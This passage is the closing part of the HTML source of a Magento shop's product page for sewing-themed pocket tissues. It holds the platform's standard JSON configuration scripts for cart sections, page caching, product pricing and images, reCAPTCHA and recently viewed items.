st\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/claire-tyler.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/claire-tyler.com\/page_cache\/block\/render\/id\/4743\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_4743","catalog_product_view_sku_N4537"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/sewing-themed-pocket-tissues.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/claire-tyler.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"4743":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/claire-tyler.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/4743\\\/\",\"data\":{\"product\":\"4743\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/claire-tyler.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/4743\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/claire-tyler.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"4743\",\"uenc\":\"aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL3Nld2luZy10aGVtZWQtcG9ja2V0LXRpc3N1ZXMuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":1.5,"max_price":1.5,"max_regular_price":1.5,"minimal_regular_price":1.5,"special_price":null,"minimal_price":1.5,"regular_price":1.5,"formatted_prices":{"final_price":"<span class=\"price\">\u00a31.50<\/span>","max_price":"<span class=\"price\">\u00a31.50<\/span>","minimal_price":"<span class=\"price\">\u00a31.50<\/span>","max_regular_price":"<span class=\"price\">\u00a31.50<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a31.50<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":1.249999,"max_price":1.249999,"max_regular_price":1.249999,"minimal_regular_price":1.249999,"special_price":1.249999,"minimal_price":1.249999,"regular_price":1.249999,"formatted_prices":{"final_price":"<span class=\"price\">\u00a31.25<\/span>","max_price":"<span class=\"price\">\u00a31.25<\/span>","minimal_price":"<span class=\"price\">\u00a31.25<\/span>","max_regular_price":"<span class=\"price\">\u00a31.25<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a31.25<\/span>","regular_price":"<span class=\"price\">\u00a31.25<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a31.50<\/span>"}},"images":[{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/8f0d432112c2b01ff32fb93bdec7cd2c\/t\/i\/tissues.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Sewing Themed Pocket Tissues","resized_width":240,"resized_height":300},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/7ed44e1fb76b414e6359363e398e2179\/t\/i\/tissues.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Sewing Themed Pocket Tissues","resized_width":270,"resized_height":270},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/523753689ee1088d5957dab2dff0a9b6\/t\/i\/tissues.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Sewing Themed Pocket Tissues","resized_width":75,"resized_height":90},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/8f0d432112c2b01ff32fb93bdec7cd2c\/t\/i\/tissues.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Sewing Themed Pocket Tissues","resized_width":240,"resized_height":300},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/fa0f770209077047635d4f0350e68ed6\/t\/i\/tissues.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Sewing Themed Pocket Tissues","resized_width":270,"resized_height":207},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/523753689ee1088d5957dab2dff0a9b6\/t\/i\/tissues.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Sewing Themed Pocket Tissues","resized_width":75,"resized_height":90}],"url":"https:\/\/claire-tyler.com\/sewing-themed-pocket-tissues.html","id":4743,"name":"Sewing Themed Pocket Tissues","type":"simple","is_salable":"","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":" ","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/claire-tyler.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":4743,\"uenc\":\"aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL3Nld2luZy10aGVtZWQtcG9ja2V0LXRpc3N1ZXMuaHRtbA,,\"}}","required_options":null}}}},"store":"1","currency":"GBP","productCurrentScope":"website"}            }
        }
    }</script>
<script charset="utf-8" type="text/javascript" src="https://platform.twitter.com/widgets.js" async=""></script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Lcmi9YZAAAAAIS87QLG1KjG4AYBmNo1xgVzIVMw","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/claire-tyler.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
</body></html>